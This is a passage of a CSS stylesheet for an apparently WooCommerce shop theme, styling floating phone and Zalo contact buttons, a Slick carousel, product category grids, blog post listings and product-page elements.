.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-img-circle {
    background-color: #75eb50;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle {
    border-color: #75eb50;
    opacity: 0.5;
}

.quick-alo-phone .quick-alo-ph-circle {
    top: 20px;
    left: 20px;
    opacity: 0.1;
    width: 160px;
    height: 160px;
    position: absolute;
    border-radius: 100%;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    background-color: transparent;
    border: 2px solid rgba(30, 30, 30, 0.4);
    -webkit-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
}

.quick-alo-ph-circle-fill {
    width: 100px;
    height: 100px;
    top: 50px;
    left: 50px;
    position: absolute;
    background-color: #000;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: 0.1;
    -webkit-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.quick-alo-ph-img-circle {
    width: 60px;
    height: 60px;
    top: 70px;
    left: 70px;
    position: absolute;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: 0.7;
    -webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.phone_text {
    position: absolute;
    bottom: 40px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background: #ffe800;
    color: #000;
    padding: 2px 9px;
    border-radius: 4px;
    white-space: nowrap;
}

.alo-floating {
    display: block;
    left: 10px;
    bottom: 10px;
    position: fixed;
    z-index: 9999;
    text-align: center;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    text-shadow: 1px 1px 0 #000;
    border-radius: 40px;
    cursor: pointer;
    max-width: 250px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    background: #e42222;
    padding-left: 2px;
    padding-right: 10px;
}

.alo-floating a {
    color: #fff;
    height: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.alo-floating a .zalo-icon {
    width: 35px;
    height: 35px;
    margin-right: 5px;
    display: inline-block;
}

.alo-floating-zalo {
    bottom: 60px;
    background: #009dff;
    background-size: 30px auto;
}

/* Style 2 */
.hotline-phone-ring-wrap {
    position: fixed;
    bottom: 75px;
    right: 5px;
    z-index: 999999;
}

.hotline-phone-ring {
    position: relative;
    visibility: visible;
    background-color: transparent;
    width: 110px;
    height: 110px;
    cursor: pointer;
    z-index: 11;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility 0.5s;
    transition: visibility 0.5s;
    left: 0;
    bottom: 0;
    display: block;
}

.hotline-bar {
    position: absolute;
    background: #337ab7;
    height: 45px;
    white-space: nowrap;
    line-height: 40px;
    border-radius: 3px;
    padding: 0 10px;
    background-size: 100%;
    cursor: pointer;
    transition: all 0.8s;
    -webkit-transition: all 0.8s;
    z-index: 9;
    border-radius: 50px !important;
    left: 42px;
    bottom: 31px;
    display: none;
}

.hotline-bar > a {
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    font-weight: bold;
    text-indent: 32px;
    letter-spacing: 1px;
    display: block;
    line-height: 45px;
}

.hotline-bar > a:hover,
.hotline-bar > a:active {
    color: #fff;
}

.hotline-phone-2 .quick-alo-ph-circle {
    top: 0;
    left: 0;
    width: 110px;
    height: 110px;
}

.hotline-phone-2 .quick-alo-ph-circle-fill {
    top: 16px;
    left: 16px;
    width: 80px;
    height: 80px;
    background: rgba(51, 122, 83, 0.7);
}

.hotline-phone-2 .quick-alo-ph-img-circle {
    top: 31px;
    left: 31px;
    width: 50px;
    height: 50px;
    background: #337ab7;
    opacity: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hotline-phone-2 .quick-alo-ph-img-circle .pps-btn-img {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 2px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hotline-phone-2 .quick-alo-ph-img-circle .pps-btn-img svg {
    width: 100%;
    fill: #fff;
}

.hotline-phone-2 .alo-floating-zalo {
    bottom: 120px;
    left: 30px;
}

#page {
    -webkit-transition: -webkit-transform 500ms ease;
    transition: -webkit-transform 500ms ease;
    transition: transform 500ms ease;
    transition: transform 500ms ease, -webkit-transform 500ms ease;
}

#page.menu-active {
    -webkit-transform: translateX(300px);
    transform: translateX(300px);
}

/* Slider */
.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before,
.slick-track:after {
    content: '';
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}
.slick-list.draggable .slick-slide {
height: 100px;
}
.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

/* Slider */
.slick-loading .slick-list {
    background: #f8f8f8;
}

/* Icons */
/* @if $slick-font-family == "slick" { @font-face { font-family: "slick"; src: slick-font-url("slick.eot"); src: slick-font-url("slick.eot?#iefix") format("embedded-opentype"), slick-font-url("slick.woff") format("woff"), slick-font-url("slick.ttf") format("truetype"), slick-font-url("slick.svg#slick") format("svg"); font-weight: normal; font-style: normal; } } */
/* Arrows */
.slick-prev,
.slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none; /* &:before { font-family: $slick-font-family; font-size: 20px; line-height: 1; color: $slick-arrow-color; opacity: $slick-opacity-default; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } */
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: 0.25;
}

.slick-prev {
    left: 0;
}

[dir='rtl'] .slick-prev {
    left: auto;
    right: 0;
}

.slick-prev:before {
    content: '←';
}

[dir='rtl'] .slick-prev:before {
    content: '→';
}

.slick-next {
    right: 0; /* &:before { content: $slick-next-character; [dir="rtl"] & { content: $slick-prev-character; } } */
}

[dir='rtl'] .slick-next {
    left: 0;
    right: auto;
}

/* Dots */
.slick-dotted.slick-slider {
    margin-bottom: 30px;
}

.slick-dots {
    position: absolute;
    bottom: -25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    border: 0;
    display: block;
    height: 10px;
    width: 10px;
    outline: none;
    line-height: 0px;
    font-size: 0px;
    padding: 0;
    color: transparent;
    cursor: pointer;
    border-radius: 50%;
    background-color: #fff; /* &:before { position: absolute; top: 0; left: 0; content: $slick-dot-character; width: 20px; height: 20px; font-family: $slick-font-family; font-size: $slick-dot-size; line-height: 20px; text-align: center; color: $slick-dot-color; opacity: $slick-opacity-not-active; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } */
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none; /* &:before { opacity: $slick-opacity-on-hover; } */
}

.slick-dots li button:before {
    display: none;
}

.slick-dots li.slick-active button {
    background-color: #ad8461;
    width: 20px;
    border-radius: 10px;
}

.section-title h1,
.section-title h2 {
    margin-top: 0;
    margin-bottom: 0.6rem;
    font-size: 2.3rem;
    text-align: center;
    font-weight: bold;
    line-height: 1.4;
    text-transform: uppercase;
}

.section-title h1 a,
.section-title h2 a {
    color: #333;
}

.section-title .line-heading {
    display: block;
    width: 270px;
    height: 20px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
    background-image: url(../images/bg_heading.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.photo-slide {
    margin-top: 1px;
    margin-bottom: 1.5rem;
    overflow: hidden;
    position: relative;
}

.photo-slide .carousel-arr {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    position: absolute;
}

.photo-slide .carousel-arr .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    margin: auto;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.photo-slide .carousel-arr button {
    width: 50px;
    height: 50px;
    border: 0;
    padding: 10px;
    outline: none;
    cursor: pointer;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, 0.8);
}

.photo-slide .carousel-arr button .icon-svg svg {
    fill: #fff;
}

.photo-slide .slick-dotted.slick-slider {
    margin-bottom: 0;
}

.photo-slide .slick-dots {
    bottom: 30px;
    z-index: 9;
}

.photo-slide .photo-item {
    display: block !important;
}

.product-cat,
.product-cat-2,
.product-cat-3,
.product-cat-4,
.product-cat-5,
.product-cat-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
}

.grid-product-cat {
    grid-gap: 10px;
}

.grid-product-cat .cat-item .cat-thumbnail {
    margin-bottom: 1.5rem;
}

.grid-product-cat .cat-item .cat-thumbnail a {
    min-height: 172px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

@media (min-width: 992px) {
    .grid-product-cat .cat-item .cat-thumbnail a {
        height: 317px;
    }
}

.grid-product-cat .cat-item .cat-thumbnail a img {
    margin: auto;
}

.grid-product-cat .cat-item .cat-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    text-align: center;
    text-transform: uppercase;
}

.grid-product-cat .cat-item .cat-title a {
    color: #333;
}

.grid-product-cat-2 {
    grid-gap: 10px;
}

.grid-product-cat-2 .cat-item .cat-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    text-align: center;
    text-transform: uppercase;
    max-width: 100%;
    text-overflow: ellipsis;
}

.grid-product-cat-2 .cat-item .cat-title a {
    color: #fff;
    display: block;
    background-color: #ad8461;
    padding: 1rem;
}

@media (min-width: 992px) {
    .grid-product-cat-2 .cat-item .cat-title {
        white-space: nowrap;
        overflow: hidden;
    }
    .grid-product-cat-2 .cat-item .cat-title a {
        padding: 1.55rem 1rem;
    }
}

.grid-product-cat-2 .cat-item:hover .cat-title a {
    background-color: #333;
}

.grid-product-cat-3 {
    grid-gap: 10px;
}

.grid-product-cat-3 .cat-item {
    position: relative;
}

.grid-product-cat-3 .cat-item:first-child {
    grid-column: 1/3;
}

@media (min-width: 992px) {
    .grid-product-cat-3 .cat-item:first-child {
        grid-row: 1/3;
    }
}

.grid-product-cat-3 .cat-item .cat-info {
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transition: all ease 0.2s;
    transition: all ease 0.2s;
}

.grid-product-cat-3 .cat-item .cat-info .cat-title {
    margin: 0;
    line-height: 50px;
}

.grid-product-cat-3 .cat-item .cat-info .cat-title a {
    font-size: 1.3rem;
    color: #fff;
    display: block;
    text-align: center;
    text-transform: uppercase;
    background-color: #ad8461;
}

.grid-product-cat-3 .cat-item:hover .cat-info {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}

.product-cat-5 .grid-product-cat .cat-item .cat-thumbnail {
    margin-bottom: 1.2rem;
}

.product-cat-6 .grid-product-cat-6 {
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .product-cat-6 .cat-item:first-child {
        grid-column: 1/5;
        grid-row: 1/5;
    }
    .product-cat-6 .cat-item:nth-child(2) {
        grid-column: 5/7;
        grid-row: 1/3;
    }
    .product-cat-6 .cat-item:nth-child(3) {
        grid-column: 7/9;
        grid-row: 1/2;
    }
    .product-cat-6 .cat-item:nth-child(4) {
        grid-column: 7/9;
        grid-row: 2/3;
    }
    .product-cat-6 .cat-item:nth-child(5) {
        grid-column: 5/6;
        grid-row: 3/5;
    }
    .product-cat-6 .cat-item:nth-child(6) {
        grid-column: 6/7;
        grid-row: 3/5;
    }
    .product-cat-6 .cat-item:nth-child(7) {
        grid-column: 7/9;
        grid-row: 3/4;
    }
    .product-cat-6 .cat-item:nth-child(8) {
        grid-column: 7/9;
        grid-row: 4/5;
    }
}

.grid-video {
    grid-gap: 1rem;
}

.grid-video .video-item .item-inner .video-title {
    font-size: 1.3rem;
    text-transform: uppercase;
}

.grid-video .video-item .item-inner .video-thumbnail {
    position: relative;
}

.grid-video .video-item .item-inner .video-thumbnail .icon-play {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
    z-index: 9;
}

.grid-video .video-item .item-inner .video-thumbnail .icon-play .icon-svg {
    width: 100px;
    height: 100px;
    color: #fff;
}

.grid-video .video-item .item-inner .video-thumbnail .video-iframe {
    max-width: 100%;
}

.content-heading {
    padding-top: 3rem;
}

.single-product .content-heading {
    padding-top: 1.7rem;
    padding-bottom: 1.2rem;
}

.content-heading h1.page-title {
    margin: 0;
}

.content-heading nav.woocommerce-breadcrumb {
    margin: 0;
}

.content-heading nav.woocommerce-breadcrumb a {
    font-size: 1.2rem;
}

@media (min-width: 992px) {
    .main-grid {
        grid-gap: 30px;
        grid-auto-flow: dense;
        grid-template-columns: 1fr 3fr;
    }
    .main-grid #main {
        grid-column: 2;
    }
    .main-grid.no-sidebar {
        grid-template-columns: 1fr;
    }
    .main-grid.no-sidebar #main {
        grid-column: 1;
    }
}

.grid-post {
    grid-column-gap: 1rem;
    grid-row-gap: 1rem;
}

.post-item {
    /* .item-description { color: #666666; margin-bottom: 1rem; p { margin-bottom: 0; } } .item-action { .item-more { display: inline-block; line-height: 26px; border: 1px solid; border-radius: 20px; padding: 0 1.5rem; background-color: #fff; &:hover { color: #fff; background-color: $primary; } } } */
}

.post-item .ỉtem-thumbnail {
    display: block;
    margin-bottom: 1rem;
}

.post-item .item-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    font-weight: normal;
}

.post-item .item-title a {
    color: #333;
    display: block;
    max-height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

/* 
.sidebar-primary {
	.widget {
	    margin-bottom: 3rem;
	}
	.widget-title {
		color: #fff;
		height: 40px;
		font-size: $text_md;
		line-height: 40px;
		padding: 0 1rem;
		margin-bottom: 0;
		text-align: center;
		text-transform: uppercase;
		background-color: $primary;
	}
	.list-post {
		padding-top: .5rem;
		padding-bottom: .5rem;
	    background-color: #f5f5f5;
        border: 1px solid #cccccc;
		.item-inner {
			padding: .5rem 1rem;
		    display: flex;
		    .ỉtem-thumbnail {
			    max-width: 85px;
			    flex: 0 0 85px;
			    margin-right: 1rem;
			     img {
				    height: 85px;
				    width: 85px;
				    object-fit: cover;
				}
			}
			.item-title {
				font-size: $text_md;
				margin-bottom: .5rem;
				a {
					color: $color_text;
				}
			}
		}
	}
	.widget_nav_menu {
		ul.menu {
    		padding: 0 1rem;
	        border: 1px solid #cccccc;
    		background-color: #f5f5f5;
			li {
				a {
					color: $color_text;
				    padding: 1rem 0;
				    display: block;
			    	transition: all ease .2s;
				    &:hover {
			    	    padding-left: 5px;
				    }
				    &:before {
				    	content: '';
				    	width: 1rem;
				    	height: 1rem;
				    	border-radius: 50%;
    					margin-right: 1rem;
				    	display: inline-block;
				    	background-color: $color_text;
				    }
				}
				& + li {
					// border-top: 1px dashed #ddd;
				}
			}
		}
	}
	form.woocommerce-product-search {
		display: flex;
		.search-field {
			width: 100%;
		}
		button {
			width: 100px;
			height: 40px;
		    color: #fff;
		    border: 0;
		    background-color: $primary;
		}
	}
} */
.page_nav {
    margin-top: 1rem;
    margin-bottom: 3rem;
    text-align: center;
}

.page_nav .page-numbers {
    background-color: #333;
    min-width: 40px;
    height: 40px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    font-size: 1.3rem;
    padding: 10px;
}

.page_nav .page-numbers.current,
.page_nav .page-numbers:hover {
    background-color: #ad8461;
}

.single-post .content-area {
    padding-top: 1rem;
}

h1.post-title {
    color: #ffa42f;
    font-size: 1.3rem;
    margin-bottom: 1rem;
}

.entry-header {
    padding-bottom: 1.5rem;
    margin-bottom: 1.5rem;
    border-bottom: 1px solid #ccc;
}

.entry-header ul.list-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.entry-header ul.list-meta li + li {
    margin-left: 3rem;
}

.entry-header .post-categories li {
    display: inline-block;
}

.entry-header .post-categories li + li {
    margin-left: 1.5rem;
}

.entry-header .post-categories li a {
    color: #555;
}

.entry-social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 1.5rem;
    margin-bottom: 1.5rem;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid #ccc;
}

.entry-social > div {
    height: 20px;
}

.entry-social .fb-like,
.entry-social .linkedin-share,
.entry-social .pinterest-share {
    margin-left: 3rem;
}

.post-content h2,
.post-content h3 {
    font-size: 1.3rem;
}

#lobanOuter {
    margin-bottom: 4rem;
}

.before-shop-loop {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media (min-width: 992px) {
    .before-shop-loop {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

.before-shop-loop .woocommerce-notices-wrapper {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}

form.woocommerce-ordering select.orderby {
    height: 40px;
    border-radius: 3px;
}

.product-grid {
    grid-column-gap: 10px;
    grid-row-gap: 10px;
}

.product-wrap {
    height: 100%;
}

.product-wrap .product-thumbnail {
    display: block;
    overflow: hidden;
    position: relative;
}

.product-wrap .product-thumbnail img {
    width: 100%;
    display: block;
    -webkit-transition: all linear 1s;
    transition: all linear 1s;
    height: 266px;
    object-fit: cover;
}

@media (min-width: 992px) {
    .product-wrap .product-thumbnail img {
        /*width: initial;*/
    }
}

.product-wrap .product-thumbnail .short-desc {
    bottom: 0;
    color: #fff;
    font-size: 1.2rem;
    position: absolute;
    background-color: #111;
    padding: 1.3rem 1rem 0.7rem 1.5rem;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.product-wrap .product-thumbnail:hover .short-desc {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.product-wrap .product-info {
    border: 1px solid #ebebeb;
    padding: 1.5rem 1.5rem 0.7rem 1.5rem;
}

.product-wrap .product-cat {
    color: #999999;
    font-size: 1.2rem;
    margin-top: 1rem;
    font-style: italic;
}

.product-wrap .product-title {
    font-size: 1.2rem;
    margin-top: 0;
    font-weight: normal;
    margin-bottom: 1.2rem;
    text-align: left;
}

.product-wrap .product-title a {
    color: #333;
}

.product-wrap .price {
    color: #ad8461;
}

.product-wrap .price del {
    color: #777;
}

.product-wrap .price ins {
    text-decoration: none;
}

.product-wrap .product-meta {
    opacity: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    font-size: 1.1rem;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.product-wrap .product-meta .date {
    color: #898989;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-wrap .product-meta .date .icon-svg {
    margin-right: 4px;
}

.product-wrap .product-meta .term a {
    color: #898989;
}

.product-wrap:hover .product-meta {
    opacity: 1;
}

.wpgs-nav {
    padding: 0 5rem;
}

.vbox-container img {
    display: inline-block;
}

.woocommerce nav.woocommerce-pagination {
    margin-top: 2rem;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    margin: 0.5rem;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    font-size: 1.6rem;
    padding: 1rem 1.1rem;
    background-color: #ebe9eb;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span:hover {
    color: #fff;
    background-color: #ad8461;
}

.flex-viewport {
    border: 1px solid #ccc;
}

@media (min-width: 992px) {
    .woocommerce div.product div.images,
    .woocommerce-page div.product div.images {
        width: 61.539%;
    }
}

@media (min-width: 992px) {
    .woocommerce div.product div.summary {
        width: 38.461%;
        padding-left: 1rem;
    }
}

.woocommerce div.product .product_title {
    font-size: 2rem;
    text-transform: uppercase;
    margin-bottom: 1.6rem;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    margin: 5px;
    width: 12%;
    border: 1px solid #ccc;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n + 1) {
    clear: none !important;
}

.woocommerce div.product p.price,
.woocommerce-variation-price {
    color: #333;
    font-size: 2.3rem;
    font-weight: bold;
    margin-bottom: 1rem;
}

.woocommerce div.product p.price ins {
    display: block;
    margin-right: 1.5rem;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    text-decoration: none;
    color: #ad8461;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
    font-size: 2rem;
    font-weight: normal;
    color: #777;
    opacity: 1;
}

.woocommerce-product-details__short-description,
.post-content {
    margin-bottom: 3rem;
}

.woocommerce-product-details__short-description ul,
.post-content ul {
    list-style: disc;
    margin-bottom: 1rem;
    padding-left: 2rem;
}

.product_meta {
    margin-bottom: 1.9rem;
}

.product_meta .sku_wrapper {
    display: block;
}

.product_meta .sku_wrapper .sku {
    font-weight: bold;
}

.product_meta .posted_in a {
    color: #333;
    font-weight: normal;
    font-size: 1.2rem;
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 1.4rem;
}

.woocommerce div.product .star-rating {
    margin-top: 0.4em;
}

.woocommerce div.product .star-rating span {
    color: #ffcf00;
}

.woocommerce div.product .star-rating:before {
    content: '\53\53\53\53\53';
    color: #cccccc;
}

.woocommerce div.product .woocommerce-review-link {
    color: #333;
}

#select-product {
    height: 50px;
    width: 100%;
    padding: 1rem;
    margin-bottom: 3rem;
    border: 1px solid #ebebeb;
}

.woocommerce div.product div.summary form.cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.woocommerce div.product div.summary form.cart .qty_label {
    float: left;
    margin-right: auto;
}

.woocommerce div.product div.summary form.cart .quantity {
    margin: 0;
    padding: 0;
}

.woocommerce div.product div.summary form.cart .quantity input.qty {
    width: 60px;
    height: 50px;
}

.woocommerce div.product div.summary form.cart .button {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-top: 3rem;
    background-color: #ea2700;
    border-radius: 0;
    height: 50px;
}

.woocommerce div.product div.summary form.cart .button:hover {
    background-color: #333;
}

.woocommerce div.product div.summary .product-policy {
    padding-top: 1rem;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-top: 1px solid #cccccc;
}

.woocommerce div.product div.summary .product-policy img {
    width: 2rem;
    height: 2rem;
    margin-right: 1rem;
    display: inline-block;
    vertical-align: middle;
}

.woocommerce div.product div.summary .product-policy .label {
    color: #333;
    font-size: 1.2rem;
}

.woocommerce .quantity .qty {
    padding: 4px 0px;
}

.woocommerce #quantity input::-webkit-outer-spin-button,
.woocommerce #quantity input::-webkit-inner-spin-button,
.woocommerce #content .quantity input::-webkit-outer-spin-button,
.woocommerce #content .quantity input::-webkit-inner-spin-button,
.woocommerce-page #quantity input::-webkit-outer-spin-button,
.woocommerce-page #quantity input::-webkit-inner-spin-button,
.woocommerce-page #content .quantity input::-webkit-outer-spin-button,
.woocommerce-page #content .quantity input::-webkit-inner-spin-button {
    display: none;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce table.shop_table .quantity.buttons_added {
    position: relative;
    margin: 0 10px 0 0;
    overflow: hidden;
    zoom: 1;
    padding-right: 1.1em;
    display: inline-block;
}

.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
    width: 2.618em;
    height: 35px;
    float: left;
    padding: 0;
    margin: 0;
    text-align: center;
    border: 1px solid #ebebeb;
    font-weight: 500;
    border-radius: 2px 0 0 2px;
    -moz-appearance: textfield;
}

.woocommerce .quantity noindex:-o-prefocus,
.woocommerce .quantity input[type='number'],
.woocommerce-page .quantity noindex:-o-prefocus,
.woocommerce-page .quantity input[type='number'] {
    padding-right: 1.2em;
}

.woocommerce .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce-page .quantity .plus,
.woocommerce-page .quantity .minus {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    width: 1.387em;
    height: 18px;
    text-decoration: none;
    overflow: visible;
    font-weight: 700;
    cursor: pointer;
    color: #515151;
    border: 1px solid #bbb3b9;
    background-color: #ebe9eb;
    text-shadow: none;
    line-height: 1;
    background-image: none;
    outline-width: 0;
    z-index: 1;
}

.woocommerce .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover {
    background-color: #dad8da;
}

.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 0;
    border-radius: 2px 2px 0 0;
}

.woocommerce .quantity .minus,
.woocommerce-page .quantity .minus {
    bottom: 0;
    right: 0;
    border-radius: 0 0 2px 2px;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #cc000c;
}

.woocommerce div.product form.cart label {
    margin-bottom: 0;
}

.woocommerce div.product form.cart .variations select {
    padding: 5px 10px;
    background-color: #f5f5f5;
    border: none;
}

.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    display: flex;
    overflow: auto;
    padding: 0;
    border-bottom: 1px solid #cccccc;
    justify-content: left !important;
}

@media (min-width: 992px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs {
        display: block;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin-right: 10px !important;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    margin: 0 0.8rem 0 0;
    padding: 0;
    border: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
    max-width: 45%;
}

@media (min-width: 992px) {
    .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
